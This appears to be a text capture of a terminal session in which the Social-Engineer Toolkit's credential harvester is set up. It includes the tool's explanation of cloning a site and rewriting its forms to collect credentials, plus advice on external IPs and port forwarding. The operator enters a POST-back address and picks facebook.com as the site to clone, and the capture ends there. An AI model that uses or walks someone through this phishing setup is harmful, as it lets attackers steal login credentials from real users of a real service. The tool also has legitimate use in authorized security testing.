 Shell No. 1
File Actions Edit View Help
Shell No. 1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.23]:192.168.1.23
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com